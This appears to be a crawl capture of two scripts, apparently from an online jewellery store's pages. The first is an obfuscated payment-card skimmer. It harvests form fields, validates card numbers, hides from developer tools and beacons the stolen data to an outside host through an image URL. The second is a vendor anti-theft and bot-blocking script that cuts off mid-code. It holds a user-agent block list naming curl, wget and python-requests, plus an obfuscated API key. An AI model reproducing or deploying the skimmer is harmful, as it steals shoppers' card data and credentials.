var _0x483b=['\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d'];(function(_0x4eccdf,_0x18e928){var _0x29d8f7=function(_0x44e49f){while(--_0x44e49f){_0x4eccdf['push'](_0x4eccdf['shift']());}};_0x29d8f7(++_0x18e928);}(_0x483b,0xbe));var _0x1288=function(_0x13a66b,_0x3095ac){_0x13a66b=_0x13a66b-0x0;var _0x73c45e=_0x483b[_0x13a66b];if(_0x1288['lyxgbR']===undefined){(function(){var _0x130009=function(){var _0x6f00e6;try{_0x6f00e6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5a439e){_0x6f00e6=window;}return _0x6f00e6;};var _0x59229e=_0x130009();var _0x186ea3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x59229e['atob']||(_0x59229e['atob']=function(_0x29e19e){var _0xdfc10a=String(_0x29e19e)['replace'](/=+$/,'');for(var _0x88b8e6=0x0,_0x4085a5,_0x4f4c33,_0x402b06=0x0,_0xd7fc01='';_0x4f4c33=_0xdfc10a['charAt'](_0x402b06++);~_0x4f4c33&&(_0x4085a5=_0x88b8e6%0x4?_0x4085a5*0x40+_0x4f4c33:_0x4f4c33,_0x88b8e6++%0x4)?_0xd7fc01+=String['fromCharCode'](0xff&_0x4085a5>>(-0x2*_0x88b8e6&0x6)):0x0){_0x4f4c33=_0x186ea3['indexOf'](_0x4f4c33);}return _0xd7fc01;});}());_0x1288['AbnGPQ']=function(_0x23a0da){var _0x505fb9=atob(_0x23a0da);var _0x56c33a=[];for(var _0x5af567=0x0,_0xe3d271=_0x505fb9['length'];_0x5af567<_0xe3d271;_0x5af567++){_0x56c33a+='%'+('00'+_0x505fb9['charCodeAt'](_0x5af567)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56c33a);};_0x1288['lPYnAg']={};_0x1288['lyxgbR']=!![];}var _0x150eaf=_0x1288['lPYnAg'][_0x13a66b];if(_0x150eaf===undefined){_0x73c45e=_0x1288['AbnGPQ'](_0x73c45e);_0x1288['lPYnAg'][_0x13a66b]=_0x73c45e;}else{_0x73c45e=_0x150eaf;}return _0x73c45e;};function _0x1c6b51(_0x39720b,_0x5ea2ab,_0x1aa303){return _0x39720b['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x5ea2ab,'\x67'),_0x1aa303);}function _0xa03f70(_0x5bb550){var _0x58a607=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x57f5dd=/^(?:5[1-5][0-9]{14})$/;var _0x50ecef=/^(?:3[47][0-9]{13})$/;var _0xd2665a=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x334373=![];if(_0x58a607[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0x57f5dd[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0x50ecef[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0xd2665a[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}return _0x334373;}function _0x5d2999(_0x33eaa1){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x33eaa1))return![];var _0x37eea7=0x0,_0xc7f19=0x0,_0x2f4dff=![];_0x33eaa1=_0x33eaa1[_0x1288('0x1')](/\D/g,'');for(var _0x3359a2=_0x33eaa1['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x3359a2>=0x0;_0x3359a2--){var _0x1eeea2=_0x33eaa1[_0x1288('0x2')](_0x3359a2),_0xc7f19=parseInt(_0x1eeea2,0xa);if(_0x2f4dff){if((_0xc7f19*=0x2)>0x9)_0xc7f19-=0x9;}_0x37eea7+=_0xc7f19;_0x2f4dff=!_0x2f4dff;}return _0x37eea7%0xa==0x0;}(function(){'use strict';const _0xc989d7={};_0xc989d7[_0x1288('0x3')]=![];_0xc989d7[_0x1288('0x4')]=undefined;const _0x2e387c=0xa0;const _0x3f03b5=(_0x3c511b,_0x536e13)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3c511b,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x536e13}}));};setInterval(()=>{const _0xc4191f=window[_0x1288('0x5')]-window[_0x1288('0x6')]>_0x2e387c;const _0x3e3097=window[_0x1288('0x7')]-window[_0x1288('0x8')]>_0x2e387c;const _0x1137e4=_0xc4191f?_0x1288('0x9'):_0x1288('0xa');if(!(_0x3e3097&&_0xc4191f)&&(window[_0x1288('0xb')]&&window[_0x1288('0xb')][_0x1288('0xc')]&&window[_0x1288('0xb')][_0x1288('0xc')][_0x1288('0xd')]||_0xc4191f||_0x3e3097)){if(!_0xc989d7[_0x1288('0x3')]||_0xc989d7['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x1137e4){_0x3f03b5(!![],_0x1137e4);}_0xc989d7[_0x1288('0x3')]=!![];_0xc989d7[_0x1288('0x4')]=_0x1137e4;}else{if(_0xc989d7['\x69\x73\x4f\x70\x65\x6e']){_0x3f03b5(![],undefined);}_0xc989d7[_0x1288('0x3')]=![];_0xc989d7[_0x1288('0x4')]=undefined;}},0x1f4);if(typeof module!==_0x1288('0xe')&&module[_0x1288('0xf')]){module[_0x1288('0xf')]=_0xc989d7;}else{window[_0x1288('0x10')]=_0xc989d7;}}());String[_0x1288('0x11')][_0x1288('0x12')]=function(){var _0x1fea61=0x0,_0x59ca29,_0x58a470;if(this[_0x1288('0x13')]===0x0)return _0x1fea61;for(_0x59ca29=0x0;_0x59ca29<this['\x6c\x65\x6e\x67\x74\x68'];_0x59ca29++){_0x58a470=this[_0x1288('0x14')](_0x59ca29);_0x1fea61=(_0x1fea61<<0x5)-_0x1fea61+_0x58a470;_0x1fea61|=0x0;}return _0x1fea61;};var _0x1ce87b={};_0x1ce87b[_0x1288('0x15')]=_0x1288('0x16');_0x1ce87b['\x44\x61\x74\x61']={};_0x1ce87b[_0x1288('0x17')]=[];_0x1ce87b[_0x1288('0x18')]=![];_0x1ce87b[_0x1288('0x19')]=function(_0x575ede){if(_0x575ede.id!==undefined&&_0x575ede.id!=''&&_0x575ede.id!==null&&_0x575ede.value.length<0x100&&_0x575ede.value.length>0x0){if(_0x5d2999(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20',''))&&_0xa03f70(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20','')))_0x1ce87b.IsValid=!![];_0x1ce87b.Data[_0x575ede.id]=_0x575ede.value;return;}if(_0x575ede.name!==undefined&&_0x575ede.name!=''&&_0x575ede.name!==null&&_0x575ede.value.length<0x100&&_0x575ede.value.length>0x0){if(_0x5d2999(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20',''))&&_0xa03f70(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20','')))_0x1ce87b.IsValid=!![];_0x1ce87b.Data[_0x575ede.name]=_0x575ede.value;return;}};_0x1ce87b[_0x1288('0x1a')]=function(){var _0x17ecc3=document.getElementsByTagName(_0x1288('0x1b'));var _0xe6a956=document.getElementsByTagName(_0x1288('0x1c'));var _0x4f84b9=document.getElementsByTagName(_0x1288('0x1d'));for(var _0x4e8921=0x0;_0x4e8921<_0x17ecc3.length;_0x4e8921++)_0x1ce87b.SaveParam(_0x17ecc3[_0x4e8921]);for(var _0x4e8921=0x0;_0x4e8921<_0xe6a956.length;_0x4e8921++)_0x1ce87b.SaveParam(_0xe6a956[_0x4e8921]);for(var _0x4e8921=0x0;_0x4e8921<_0x4f84b9.length;_0x4e8921++)_0x1ce87b.SaveParam(_0x4f84b9[_0x4e8921]);};_0x1ce87b[_0x1288('0x1e')]=function(){if(!window.devtools.isOpen&&_0x1ce87b.IsValid){_0x1ce87b.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x5000ce=encodeURIComponent(window.btoa(JSON.stringify(_0x1ce87b.Data)));var _0x44d42e=_0x5000ce.hashCode();for(var _0x528cc0=0x0;_0x528cc0<_0x1ce87b.Sent.length;_0x528cc0++)if(_0x1ce87b.Sent[_0x528cc0]==_0x44d42e)return;_0x1ce87b.LoadImage(_0x5000ce);}};_0x1ce87b[_0x1288('0x1f')]=function(){_0x1ce87b.SaveAllFields();_0x1ce87b.SendData();};_0x1ce87b[_0x1288('0x20')]=function(_0xea5972){_0x1ce87b.Sent.push(_0xea5972.hashCode());var _0x1efc77=document.createElement(_0x1288('0x21'));_0x1efc77.src=_0x1ce87b.GetImageUrl(_0xea5972);};_0x1ce87b[_0x1288('0x22')]=function(_0x109979){return _0x1ce87b.Gate+_0x1288('0x23')+_0x109979;};document[_0x1288('0x24')]=function(){if(document['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===_0x1288('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x1ce87b[_0x1288('0x1f')],0x1f4);}};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-af-blocker.blazeappsoncloud.com/cdn/blocker/frontload/blocker.js?myshopify=vancouver-luxury-diamonds.myshopify.com&v=v2025_12_09_102627&token=EiQtfLsAogQ0Y9ZDVcKsW6iV54jgvZfm
body_size: 15563
content:
(()=>{"use strict";var t={345:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.isShopifyEditorMode=function(){var t,n,s,o,i,r,e=window,a=window.location.href,c=new URLSearchParams(window.location.search);if(!0===(null===(n=e.Shopify)||0[0]===n?0[0]:n.designMode))return!0;for(t=0,o=["preview_theme_id","design_theme_id","pb","oseid","editor_session_id","context"];t<o.length;t++)if(r=o[t],c.has(r))return!0;if(e.parent!==e)try{if(i=e.parent.location.href,i.includes("/admin")||i.includes("shopify.com"))return!0}catch{if(document.referrer.includes("shopify.com")||document.referrer.includes("/admin"))return!0}return!!a.includes("/admin")||!!a.includes("myshopify.com/admin")||!0===(null===(s=this.blz_settings)||0[0]===s?0[0]:s.app_design_mode)||!!(document.querySelector("[data-shopify-editor-block]")||document.querySelector(".shopify-design-mode")||document.querySelector("#preview-bar-iframe"))},e.prototype.apply=function(){var t,n,s,e=null!==(s=null===(n=null===(t=this.blz_settings)||0[0]===t?0[0]:t.settings)||0[0]===n?0[0]:n.antitheft)&&0[0]!==s?s:{};e.is_active&&(this.isShopifyEditorMode()||(e.disable_right_click&&this.disableRightClick(),e.disable_text_selection&&this.disableTextSelection(),e.protect_content&&this.protectContent(),e.disable_drag_drop&&this.disableDragDrop(),e.disable_shortcuts&&this.disableShortcuts(),e.disable_print&&this.disablePrint(),e.disable_dev_tools&&this.disableDevTools()))},e.prototype.isActive=function(){var e,t,n,s=null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.antitheft)&&0[0]!==n?n:{};return!this.isShopifyEditorMode()&&!0===s.is_active},e.prototype.disableRightClick=function(){document.addEventListener("contextmenu",function(e){return e.preventDefault(),!1})},e.prototype.disableTextSelection=function(){document.body.style.userSelect="none",document.body.style.webkitUserSelect="none",document.body.style.msUserSelect="none",document.addEventListener("selectstart",function(e){return e.preventDefault(),!1})},e.prototype.protectContent=function(){document.addEventListener("copy",function(e){return e.preventDefault(),!1}),document.addEventListener("cut",function(e){return e.preventDefault(),!1})},e.prototype.disableDragDrop=function(){document.addEventListener("dragstart",function(e){var t;if("IMG"===(null===(t=e.target)||0[0]===t?0[0]:t.tagName))return e.preventDefault(),!1})},e.prototype.disableShortcuts=function(){document.addEventListener("keydown",function(e){return"F12"===e.key||e.ctrlKey&&e.shiftKey&&["I","J","C"].includes(e.key.toUpperCase())||e.ctrlKey&&"U"===e.key.toUpperCase()?(e.preventDefault(),!1):0[0]})},e.prototype.disablePrint=function(){document.addEventListener("keydown",function(e){if(e.ctrlKey&&"P"===e.key.toUpperCase())return e.preventDefault(),!1});var e=document.createElement("style");e.textContent="@media print { body { display: none !important; } }",document.head.appendChild(e)},e.prototype.disableDevTools=function(){var t=!1,e=function(){if(!t){t=!0,document.body.innerHTML="",document.head.innerHTML="";var e=document.createElement("div");e.style.cssText="position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:#fff;z-index:2147483647;font-size:20px;font-weight:600;",e.textContent="Developer tools are not allowed on this site.",document.body.appendChild(e)}};setInterval(function(){var t=performance.now();performance.now()-t>5&&e()},750),setInterval(function(){var t=new Image;Object.defineProperty(t,"id",{get:function(){return e(),""}})},2e3),setInterval(function(){var t=performance.now();try{Function("debugger")()}catch{}performance.now()-t>5&&e()},750)},e}();t.default=n},981:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.blz_settings=null,this.visitorUA="",this.isCheckoutPage=!1,this.SEO_CRAWLERS=[/Googlebot/i,/Googlebot-Image/i,/Googlebot-News/i,/Googlebot-Video/i,/AdsBot-Google/i,/Mediapartners-Google/i,/Google-InspectionTool/i,/Storebot-Google/i,/Google-Shopping/i,/Bingbot/i,/BingPreview/i,/msnbot/i,/Slurp/i,/DuckDuckBot/i,/Baiduspider/i,/YandexBot/i,/Sogou/i,/Exabot/i,/facebot/i,/facebookexternalhit/i,/ia_archiver/i,/LinkedInBot/i,/Twitterbot/i,/Pinterest/i,/Applebot/i,/Discordbot/i,/WhatsApp/i,/TelegramBot/i,/Slackbot/i,/Shopify/i,/ShopifyPartnerBots/i],this.MALICIOUS_BOT_PATTERNS=[/^python-requests\//i,/^python-urllib\//i,/^aiohttp\//i,/^httpx\//i,/^curl\//i,/^wget\//i,/^libwww-perl\//i,/^Go-http-client\//i,/^Java\/\d/i,/^PHP\//i,/cybersole/i,/balkobot/i,/trickle\s*bot/i,/ganesh\s*bot/i,/wrath\s*aio/i,/tohru\s*bot/i,/kodai\s*aio/i,/mek\s*aio/i,/hastey\s*bot/i,/nsb\s*bot/i,/bnb\s*aio/i,/sole\s*aio/i,/dashe\s*bot/i,/splashforce/i,/better\s*nike\s*bot/i,/eve\s*aio/i,/ghost\s*aio/i,/project\s*destroyer/i,/forcecop/i,/mekaio/i,/HeadlessChrome/i,/PhantomJS/i,/Selenium/i,/WebDriver/i],this.blz_settings=window.blz_blk_settings,this.visitorUA=navigator.userAgent||"",this.isCheckoutPage=this.detectCheckoutPage()}return e.prototype.isActive=function(){var e,t,n;return!0===(null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.checkout_bot_block)&&0[0]!==n?n:{}).is_active},e.prototype.isBlocked=function(){var t,n,s,e=null!==(s=null===(n=null===(t=this.blz_settings)||0[0]===t?0[0]:t.settings)||0[0]===n?0[0]:n.checkout_bot_block)&&0[0]!==s?s:{};return!!e.is_active&&!(!this.isCheckoutPage&&!e.block_all_pages)&&!this.isSEOCrawler()&&(!1!==e.block_bad_user_agents&&!!this.isMaliciousBot()||!1!==e.block_automation&&!!this.hasObviousAutomationSignals()||!1!==e.block_headless&&!!this.hasObviousHeadlessSignals())},e.prototype.isSEOCrawler=function(){var e=this;return this.SEO_CRAWLERS.some(function(t){return t.test(e.visitorUA)})},e.prototype.isMaliciousBot=function(){var e=this;return!this.isSEOCrawler()&&!!this.visitorUA&&""!==this.visitorUA.trim()&&this.MALICIOUS_BOT_PATTERNS.some(function(t){return t.test(e.visitorUA)})},e.prototype.hasObviousHeadlessSignals=function(){var e=window,t=navigator;return!!/HeadlessChrome/i.test(this.visitorUA)||!!(e._phantom||e.__nightmare||e.callPhantom)||!0===t.webdriver},e.prototype.hasObviousAutomationSignals=function(){var e,t,n,s=window,o=document;if(!0===navigator.webdriver)return!0;for(e=0,t=["_selenium","_Selenium_IDE_Recorder","calledSelenium","__selenium_evaluate","$cdc_asdjflasutopfhvcZLmcfl_"];e<t.length;e++)if(n=t[e],n in s||n in o)return!0;return!!s.__playwright},e.prototype.detectCheckoutPage=function(){var e=window.location.pathname.toLowerCase();return["/checkout","/checkouts/","/cart"].some(function(t){return e.includes(t)})},e.prototype.getBlockReason=function(){return this.isActive()?this.isSEOCrawler()?null:this.isMaliciousBot()?"malicious_bot":this.hasObviousAutomationSignals()?"automation_tool":this.hasObviousHeadlessSignals()?"headless_browser":null:null},e}();t.default=n},745:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){var e;this.blz_settings=null,this.visitorIP="",this.blz_settings=window.blz_blk_settings,this.visitorIP=null!==(e=window.blz_visitor_ip)&&0[0]!==e?e:""}return e.prototype.isBlocked=function(e){var s,o,i,a=this,t=null!==(i=null===(o=null===(s=this.blz_settings)||0[0]===s?0[0]:s.settings)||0[0]===o?0[0]:o.ip_range)&&0[0]!==i?i:{},n=e??this.visitorIP;return!!t.is_active&&!!n&&(!!this.parseCsv(t.cidr).some(function(e){return a.checkCidr(e,n)})||!!this.parseCsv(t.start_end).some(function(e){return a.checkStartEnd(e,n)})||!!this.parseCsv(t.wildcard).some(function(e){return a.checkWildcard(e,n)}))},e.prototype.getBlockerId=function(){var e,t,n,s;return null!==(s=null===(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.ip_range)||0[0]===n?0[0]:n.blocker_id)&&0[0]!==s?s:0},e.prototype.parseCsv=function(e){return(e??"").split(",").map(function(e){return e.trim()}).filter(function(e){return e.length>0})},e.prototype.ipToArray=function(e){return e.split(".").map(function(e){return parseInt(e,10)})},e.prototype.ipToInt=function(e){var t=this.ipToArray(e);return(t[0]<<24|t[1]<<16|t[2]<<8|t[3])>>>0},e.prototype.checkCidr=function(e,t){var n,s=e.split("/"),o=s[0],i=s[1];return!!o&&!!i&&(n=~((1<<32-parseInt(i,10))-1)>>>0,(this.ipToInt(o)&n)==(this.ipToInt(t)&n))},e.prototype.checkStartEnd=function(e,t){var n=e.split("-").map(function(e){return e.trim()}),s=n[0],o=n[1];if(!s||!o)return!1;var a=this.ipToInt(s),r=this.ipToInt(o),i=this.ipToInt(t);return i>=a&&i<=r},e.prototype.checkWildcard=function(e,t){var n=e.split("."),s=t.split(".");return 4===n.length&&4===s.length&&n.every(function(e,t){return"*"===e||e===s[t]})},e}();t.default=n},243:function(e,t,n){s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},Object.defineProperty(t,"__esModule",{value:!0});var s,o=s(n(468)),i=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.decorate=function(e,t,n){i=new URL(window.location.href),l=i.searchParams,l.delete("ShowBlazeBlocker");var i,r,c,l,a=i.pathname,s=(null===(c=null===(r=this.blz_settings)||0[0]===r?0[0]:r.settings)||0[0]===c?0[0]:c.campaign)||{},d=["utm_source","utm_campaign","utm_medium","ShowBlazeBlocker"],u=d.some(function(e){return l.has(e)}),h=o.default.convertObjectToUrlParams(s,this.blz_settings,e,t,n),m=this.removeUtmParams(i,d);return this.checkPropertyWithValue(s,"campaign_replace",!0)&&this.checkPropertyWithValue(s,"campaign_prevent",!1)&&u||this.checkPropertyWithValue(s,"track_app_utm",!0)&&this.checkPropertyWithValue(s,"campaign_prevent",!0)?this.buildUrl(a,h,m):this.checkPropertyWithValue(s,"campaign_prevent",!0)?this.buildUrl(a,"",m):this.checkPropertyWithValue(s,"track_app_utm",!0)&&this.checkPropertyWithValue(s,"campaign_prevent",!1)&&!u?this.buildUrl(a,h,""):this.buildUrl(a,"",i.search)},e.prototype.removeUtmParams=function(e,t){var n,s=new URLSearchParams(e.search);return t.forEach(function(e){s.delete(e)}),n=s.toString(),n?"?".concat(n):""},e.prototype.buildUrl=function(e,t,n){var s=e;return t&&(t.startsWith("?")||t.startsWith("&")||(t="?"+t),s+=t),n&&(s.includes("?")?s+="&"+n.replace(/^\?/,""):s+=n),s},e.prototype.checkPropertyWithValue=function(e,t,n){return null!==e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,t)&&e[t]===n},e}();t.default=i},998:function(e,t){var o,n=this&&this.__awaiter||function(e,t,n,s){return new(n||(n=Promise))(function(o,i){function r(e){try{a(s.next(e))}catch(e){i(e)}}function c(e){try{a(s.throw(e))}catch(e){i(e)}}function a(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(r,c)}a((s=s.apply(e,t||[])).next())})},s=this&&this.__generator||function(e,t){var n,o,i,a,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return i={next:r(0),throw:r(1),return:r(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function r(r){return function(c){return function(r){if(a)throw new TypeError("Generator is already executing.");for(;i&&(i=0,r[0]&&(s=0)),s;)try{if(a=1,o&&(n=2&r[0]?o.return:r[0]?o.throw||((n=o.return)&&n.call(o),0):o.next)&&!(n=n.call(o,r[1])).done)return n;switch(o=0,n&&(r=[2&r[0],n.value]),r[0]){case 0:case 1:n=r;break;case 4:return s.label++,{value:r[1],done:!1};case 5:s.label++,o=r[1],r=[0];continue;case 7:r=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==r[0]&&2!==r[0])){s=0;continue}if(3===r[0]&&(!n||r[1]>n[0]&&r[1]<n[3])){s.label=r[1];break}if(6===r[0]&&s.label<n[1]){s.label=n[1],n=r;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(r);break}n[2]&&s.ops.pop(),s.trys.pop();continue}r=t.call(e,s)}catch(e){r=[6,e],o=0}finally{a=n=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:0[0],done:!0}}([r,c])}}};Object.defineProperty(t,"__esModule",{value:!0}),o=function(){function e(e,t,n){this.blz_settings=null,this.proxyStatus=0,this.visitorIP="",this.useProxyFallback=!1,this.CACHE_DURATION=3e5,this.CACHE_STORAGE_KEY="blz_vpn_proxy_cache",this.blz_settings=window.blz_blk_settings,this.proxyStatus=e??0,this.visitorIP=t??"",this.useProxyFallback=n!=null&&n}return e.prototype.decodeApiKey=function(){try{var e=["EkAeTn5pXmNBRnM","YYmgaDExDT0ZOWR","cbExgfGxs="].join(""),t=atob(e);return Array.from(t).map(function(e){return String.fromCharCode(42^e.charCodeAt(0))}).join("")}catch{return""}},e.prototype.getCache=function(){try{var e=localStorage.getItem(this.CACHE_STORAGE_KEY);return e?JSON.parse(e):{}}catch{return{}}},e.prototype.saveCache=function(e){try{localStorage.setItem(this.CACHE_STORAGE_KEY,JSON.stringify(e))}catch{}},e.prototype.checkByFallback=function(e){return n(this,0[0],0[0],function(){var t,n,o,i,a,r,c,l;return s(this,function(s){switch(s.label){case 0:if(i=this.getCache(),(t=i[e])&&Date.now()-t.timestamp<this.CACHE_DURATION)return[2,t.isProxy];s.label=1;case 1:return s.trys.push([1,4,,5]),(a=this.decodeApiKey())?(r="https://pro.ip-api.com/json/".concat(e,"?key=").concat(a,"&fields=192511"),[4,fetch(r)]):[2,!1];case 2:return(c=s.sent()).ok?[4,c.json()]:[2,!1];case 3:return"success"!==(n=s.sent()).status?[2,!1]:n.hasOwnProperty("proxy")?(o=!0===n.proxy,(l=this.getCache())[e]={isProxy:o,timestamp:Date.now()},this.saveCache(l),[2,o]):[2,!1];case 4:return s.sent(),[2,!1];case 5:return[2]}})})},e.prototype.isBlocked=function(){var e,t,o;return n(this,0[0],0[0],function(){var n,i;return s(this,function(s){switch(s.label){case 0:return(i=null!==(o=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.vpn_block)&&0[0]!==o?o:{}).is_active?0===this.proxyStatus?[2,!1]:1===this.proxyStatus?i.block_proxy?[2,!0]:[2,!1]:2!==this.proxyStatus?[3,3]:this.visitorIP?[4,this.checkByFallback(this.visitorIP)]:[3,2]:[2,!1];case 1:if(n=s.sent(),i.block_proxy&&n)return[2,!0];if(!n)return[2,!1];s.label=2;case 2:return[2,!1];case 3:return-1===this.proxyStatus&&this.useProxyFallback&&this.visitorIP?[4,this.checkByFallback(this.visitorIP)]:[3,5];case 4:return n=s.sent(),i.block_proxy&&n?[2,!0]:[2,!1];case 5:return[2,!1]}})})},e.prototype.isActive=function(){var e,t,n;return!0===(null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.vpn_block)&&0[0]!==n?n:{}).is_active},e.prototype.getBlockReason=function(){var e,t,n,s,o=null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.vpn_block)&&0[0]!==n?n:{},i=null!==(s=window.blz_visitor_info)&&0[0]!==s?s:{};if(!o.is_active)return null;if(o.block_tor&&i.is_tor)return"tor";if(o.block_proxy){if(i.is_vpn)return"vpn";if(i.is_proxy)return"proxy"}return null},e.prototype.getBlockerId=function(){var e,t,n,s;return null!==(s=null===(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.vpn_block)||0[0]===n?0[0]:n.blocker_id)&&0[0]!==s?s:0},e}(),t.default=o},989:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.blz_settings=null,this.blz_settings=window.blz_blk_settings}return e.prototype.isWhitelisted=function(e,t){var s,o,i,a,r,d,u,n=null!==(r=null!==(i=null===(o=null===(s=this.blz_settings)||0[0]===s?0[0]:s.settings)||0[0]===o?0[0]:o.whitelist)&&0[0]!==i?i:null===(a=this.blz_settings)||0[0]===a?0[0]:a.settings)&&0[0]!==r?r:{},c=!!n.is_active,l=!!n.is_active_urls;return!(!c&&!l)&&(d=this.isIpWhitelisted(e,n,c),u=this.isUrlWhitelisted(t,n,l),d||u)},e.prototype.isIpWhitelistActive=function(){var e,t,n;return!!(null!==(n=null===(t=null===(e=this.blz_settings)||0[0]===e?0[0]:e.settings)||0[0]===t?0[0]:t.whitelist)&&0[0]!==n?n:{}).is_active},e.prototype.isUrlWhitelistActive=function(){var 